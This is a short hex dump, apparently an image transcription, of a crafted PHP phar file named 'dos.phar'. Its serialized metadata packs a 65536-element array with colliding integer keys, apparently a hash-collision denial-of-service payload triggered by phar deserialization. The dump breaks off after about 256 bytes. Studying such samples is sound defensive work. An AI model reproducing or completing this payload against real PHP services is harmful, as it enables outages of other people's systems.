 dos.phar
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
00000010 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A E5 FB 10 PILER(); ?> åû
00000020 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 B0 °
00000030 FB 10 00 4F 3A 38 3A 22 73 74 64 43 6C 61 73 73 û O:8:"stdClass
00000040 22 3A 31 3A 7B 73 3A 33 3A 22 64 6F 73 22 3B 61 ":1:{s:3:"dos";a
00000050 3A 36 35 35 33 36 3A 7B 69 3A 30 3B 69 3A 30 3B :65536:{i:0;i:0;
00000060 69 3A 36 35 35 33 36 3B 69 3A 30 3B 69 3A 31 33 i:65536;i:0;i:13
00000070 31 30 37 32 3B 69 3A 30 3B 69 3A 31 39 36 36 30 1072;i:0;i:19660
00000080 38 3B 69 3A 30 3B 69 3A 32 36 32 31 34 34 3B 69 8;i:0;i:262144;i
00000090 3A 30 3B 69 3A 33 32 37 36 38 30 3B 69 3A 30 3B :0;i:327680;i:0;
000000A0 69 3A 33 39 33 32 31 36 3B 69 3A 30 3B 69 3A 34 i:393216;i:0;i:4
000000B0 35 38 37 35 32 3B 69 3A 30 3B 69 3A 35 32 34 32 58752;i:0;i:5242
000000C0 38 38 3B 69 3A 30 3B 69 3A 35 38 39 38 32 34 3B 88;i:0;i:589824;
000000D0 69 3A 30 3B 69 3A 36 35 35 33 36 30 3B 69 3A 30 i:0;i:655360;i:0
000000E0 3B 69 3A 37 32 30 38 39 36 3B 69 3A 30 3B 69 3A ;i:720896;i:0;i:
000000F0 37 38 36 34 33 32 3B 69 3A 30 3B 69 3A 38 35 31 786432;i:0;i:851